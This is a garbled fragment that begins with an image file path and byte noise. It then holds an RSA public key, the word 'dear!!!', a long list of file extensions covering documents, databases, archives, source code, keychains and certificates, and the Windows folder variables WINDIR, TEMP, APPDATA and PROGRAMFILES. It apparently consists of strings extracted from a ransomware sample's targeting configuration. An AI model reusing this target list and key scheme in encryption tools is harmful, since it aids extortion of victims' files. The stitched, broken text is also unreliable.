 kU'9
HMXB
?Zd;
?/L[
S;uD
z?aUY
D?$?
U>c{
zc%C1
.:3q
-64OS
NKeb
-----BEGIN RSA PUBLIC KEY-----
MIIBCAKCAQEA5+mVBe75OvCzCW4oZHl7vqPwV2O4kgzgfp9odcL9LZc8Gy2+NJPD
wrHbttKI3z4Yt3G04lX7bEp1RZjxUYfzX8qvaPC2EBduOjSN1WMSbJJrINs1Izkq
XRrggJhSbp881Jr6NmpE6pns0Vfv//Hk1idHhxsXg6QKtfXlzAnRbgA1WepSDJq5
H08WGFBZrgUVM0zBYI3JJH3b9jIRMVQMJUQ57w3jZpOnpFXSZoUy1YD7Y3Cu+n/Q
6cEft6t29/FQgacXmeA2ajb7ssSbSntBpTpoyGc/kKoaihYPrHtNRhkMcZQayy5a
XTgYtEjhzJAC+esXiTYqklWMXJS1EmUpoQIBAw==
-----END RSA PUBLIC KEY-----
dear!!!
.TIF .TIFF .PDF .XLS .XLSX .XLTM .PS .PPS .PPT .PPTX .DOC .DOCX .LOG .MSG .RTF .TEX .TXT .C
AD .WPS .EML .INI .CSS .HTM .HTML  .XHTML .JS .JSP .PHP .KEYCHAIN .PEM .SQL .APK .APP .BAT
.CGI .ASPX .CER .CFM .C .CPP .GO .CONFIG.CSV .DAT .ISO .PST .PGD  .7Z .RAR .ZIP .ZIPX .TAR
.PDB .BIN .DB .MDB .MDF .BAK .LOG .EDB .STM .DBF .ORA
WINDIR
TEMP
APPDATA
PROGRAMFILES